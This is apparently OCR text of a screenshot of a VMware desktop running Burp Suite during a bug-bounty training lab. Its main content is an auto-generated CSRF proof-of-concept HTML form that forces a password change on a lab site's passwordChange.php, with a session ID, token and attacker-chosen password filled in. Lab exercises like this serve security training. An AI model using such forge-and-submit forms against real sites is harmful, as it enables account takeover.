 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Android Debian 10.x 64-bit parrot_os Windows 7 x64 Windows 8.x Game_over-CTF black arch
Applications Places burpsuite Nov 14 17:35 1
Login - Mozilla Firefox
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
Sequencer Decoder Comparer Extender Project options User options Alerts CSRF PoC
1
<!DOCTYPE html>
<html>
<!-- CSRF PoC - generated by Burp Suite i0 SecLab plugin -->
<body>
<form method="POST"
action="https://www.bugbountyhunter.org:443/internship_labs/HTML/csrf_lab/lab_4/passwordChange.php">
<input type="text" name="PHPSESSID" value="cbbe7v4nk6f6tdu6l4kva4u41b">
<input type="text" name="newPassword" value="attacker123@gmail.com4">
<input type="text" name="newPassword2" value="attacker123@gmail.com4">
<input type="text" name="csrf" value="670295d542d13c7ad91cd5b159b60ab2">
<input type="submit" value="Send">
</form>
</body>
</html>
? < + > Type a search term 0 matches
PoC type: HTML copy save to file
rd
ab
fbvic
auth1
recov
om-inst
android-
file.py
file.py.save.1
iSunshare RAR
Password Geni...
exe_
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
L
..50
44%
ENG
05:35 PM
14-11-2021